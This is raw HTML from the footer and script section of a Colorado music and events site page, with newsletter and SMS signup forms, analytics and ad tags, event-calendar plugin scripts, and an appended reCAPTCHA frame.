<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Denver%2C+Events%2C+Music+%26+Events%2C+Top+Stories%2C+Weekly+Event+Guide&cd%5Bpage_title%5D=Music+%26+Events&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=6447&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Faround-colorado%2Fmusic-events%2Fpage%2F8%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"f504087d69"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z7nsWBUiv07K2wYP2UJ2FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765375878301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>